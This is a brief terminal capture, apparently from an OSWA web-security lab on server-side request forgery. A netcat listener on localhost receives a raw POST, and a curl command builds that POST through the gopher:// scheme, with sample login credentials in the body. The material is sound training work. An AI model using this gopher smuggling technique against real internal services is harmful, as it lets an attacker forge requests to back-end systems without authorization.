 ┌──(root💀gobots)-[09Jan2025 04:34:31]-[/home/kali/SUT/OSWA/SSRF]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55708
ogin_POST 0HTTP/1.1
Content-Length: 50
Content-Type: application/x-www-form-urlencoded
username=white.rabbit
password=dontbelate
┌──(root💀gobots)-[09Jan2025 04:35:22]-[/home/kali]
└─# curl gopher://127.0.0.1:80/login_POST%200HTTP/1.1%0AContent-Length:%2050%0AContent-Type:%20application/x-www-form-urlencoded%0ausername=white.rabbit%0apassword=dontbelate